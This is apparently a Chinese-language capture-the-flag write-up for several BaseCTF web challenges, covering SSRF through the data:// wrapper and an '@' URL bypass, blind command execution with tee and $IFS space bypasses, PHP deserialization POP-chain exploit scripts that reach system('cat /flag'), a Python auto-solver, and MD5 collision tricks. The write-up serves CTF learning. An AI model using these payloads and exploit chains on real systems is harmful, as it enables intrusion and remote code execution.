Aura 酱的礼物
ssrf
data伪协议
格式
data://text/plain,xxx能读取出内容
data://text/plain;base64,xxxxxx,xxxxxx先base64解码 再读取出内容
@隔断
当要求url开头时,使用@来分隔
file=http://baidu.com@127.0.0.1
源码
<?php
highlight_file(__FILE__);
// Aura 酱,欢迎回家~
// 这里有一份礼物,请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{die('这是 Aura 的礼物,你不是 Aura!');
}// 礼物收到啦,接下来要去博客里面写下感想哦~

$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{die('这不是 Aura 的博客!');
}$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{die('请去博客里面写下感想哦~');
}// 嘿嘿,接下来要拆开礼物啦,悄悄告诉你,礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift);
data伪协议
隔断开头@
filter读取文件内容
你听不到我的声音

shell_exec函数
shell_exec 函数执行系统命令,但它将命令的输出作为字符串返回
绕过shell_exec函数

shell_exec函数会保护命令的执行导致没有回显,所以、需要将回显的内容导入一个txt文件中显示,使用tee命令
tee命令
格式
tee 选项 文件
选项:
- -a:追加内容到文件的末尾
参考
保存命令 输出到文件
ls | tee file.txt
同时显示和保存命令输出
ls | tee -a file.txt
...
备份文件
cat file.txt | tee file_backup.txt #备份file文件
RCEisamazingwithspace
绕过空格
- $
- $IFS$1
- ${IFS}$1
ez_ser
反序列化
源码
<?php
highlight_file(__FILE__);
error_reporting(0);class re{public $chu0;public function __toString(){if(!isset($this->chu0)){return "I can not believes!";}$this->chu0->$nononono;}
}class web {public $kw;public $dt;public function __wakeup() {echo "lalalla".$this->kw;}public function __destruct() {echo "ALL Done!";}
}class pwn {public $dusk;public $over;public function __get($name) {if($this->dusk != "gods"){echo "什么,你竟敢不认可?";}$this->over->getflag();}
}class Misc {public $nothing;public $flag;public function getflag() {eval("system('cat /flag');");}
}class Crypto {public function __wakeup() {echo "happy happy happy!";}public function getflag() {echo "you are over!";}
}

$ser = $_GET['ser'];
unserialize($ser);
?>
exp
<?php
highlight_file(__FILE__);
error_reporting(0);class re{public $chu0;public function __toString(){if(!isset($this->chu0)){return "I can not believes!";}$this->chu0->$nononono;}
}class web {public $kw;public $dt;public function __wakeup() {echo "lalalla".$this->kw;}public function __destruct() {echo "ALL Done!";}
}class pwn {public $dusk;public $over;public function __get($name) {if($this->dusk != "gods"){echo "什么,你竟敢不认可?";}$this->over->getflag();}
}class Misc {public $nothing;public $flag;public function getflag() {eval("system('cat /flag');");}}$web = new web();
$re = new re();
$web->kw=$re; #调用tostring$pwn = new pwn();
$re->chu0=$pwn; #访问不存在的$nonononono$misc = new misc();
$pwn->dusk="gods"; #赋值gods
$pwn->over=$misc; #调用over为misc对象echo serialize($web);
Really EZ POP
反序列化 构造pop链
源码
<?php
highlight_file(__FILE__);class Sink
{private $cmd = 'echo 123;';public function __toString(){eval($this->cmd);}
}class Shark
{private $word = 'Hello, World!';public function __invoke(){echo 'Shark says:' . $this->word;}
}class Sea
{public $animal;public function __get($name){$sea_ani = $this->animal;echo 'In a deep deep sea, there is a ' . $sea_ani();}
}class Nature
{public $sea;public function __destruct(){echo $this->sea->see;}
}if ($_POST['nature']) {$nature = unserialize($_POST['nature']);
}
exp
<?php
highlight_file(__FILE__);class Sink
{private $cmd = 'system("cat /flag");';public function __toString(){eval($this->cmd);}
}class Shark
{private $word = 'Hello, World!';public function setWord($word){$this->word = $word;}public function __invoke(){echo 'Shark says:' . $this->word;}
}class Sea
{public $animal;public function __get($name){$sea_ani = $this->animal;echo 'In a deep deep sea, there is a ' . $sea_ani();}
}class Nature
{public $sea;public function __destruct(){echo $this->sea->see; #访问不存在的变量see 触发get}
}$sink = new Sink();
$shark = new Shark();
$sea = new Sea();
$nature = new Nature();$nature->sea=$sea;
$sea->animal=$shark;
$shark->setWord($sink);echo urlencode(serialize($nature));
pop链
destruct访问不存在的see触发get
get调用animal
构造了setWord去调用了私有属性word
最后去触发tostring
数学大师
一开始以为是计算pin码
看了wp才知道就是纯计算
官方wp
import requests
import rereq = requests.session()

url = "http://challenge.basectf.fun:24989/"answer = 0
while True:response = req.post(url , data={"answer": answer})print(response.text)if "BaseCTF" in response.text:print(response.text)breakregex = r" (\d*?)(.)(\d*)\?"match = re.search(regex, response.text)if match.group(2) == "+":answer = int(match.group(1)) + int(match.group(3))elif match.group(2) == "-":answer = int(match.group(1)) - int(match.group(3))elif match.group(2) == "×":answer = int(match.group(1)) * int(match.group(3))elif match.group(2) == "÷":answer = int(match.group(1)) // int(match.group(3))
所以你说你懂 MD5?
源码
<?php
session_start();
highlight_file(__FILE__);
// 所以你说你懂 MD5 了?$apple = $_POST['apple'];
$banana = $_POST['banana'];
if (!($apple !== $banana && md5($apple) === md5($banana))) {die('加强难度就不会了?');
}// 什么? 你绕过去了?
// 加大剂量!
// 我要让他成为 string
$apple = (string)$_POST['appple'];
$banana = (string)$_POST['bananana'];
if (!((string)$apple !== (string)$banana && md5((string)$apple) == md5((string)$banana))) {die('难吗?不难!');
}// 你还是绕过去了?
// 哦哦哦, 我少了一个等于号
$apple = (string)$_POST['apppple'];
$banana = (string)$_POST['banananana'];
if (!((string)$apple !== (string)$banana && md5((string)$apple) === md5((string)$banana))) {die('嘻嘻, 不会了? 没看直播回放?');
}// 你以为这就结束了
if (!isset($_SESSION['random'])) {$_SESSION['random'] = bin2hex(random_bytes(16)) . bin2hex(random_bytes(16)) . bin2hex(random_bytes(16));
}// 你想看到 random 的值吗?
// 你不是很懂 MD5 吗? 那我就告诉你他的 MD5 吧
$random = $_SESSION['random'];
echo md5($random);
echo '<br />';$name = $_POST['name'] ?? 'user';// check if name ends with 'admin'
if (substr($name, -5) !== 'admin') {die('不是管理员也来凑热闹?');
}$md5 = $_POST['md5'];
if (md5($random . $name) !== $md5) {die('伪造? NO NO NO!');
}// 认输了, 看样子你真的很懂 MD5
// 那 flag 就给你吧
echo "看样子你真的很懂 MD5";
echo file_get_contents('/flag');
使用工具fasstcoll 参考,burp抓包(hackbar将不可见字符过滤掉了)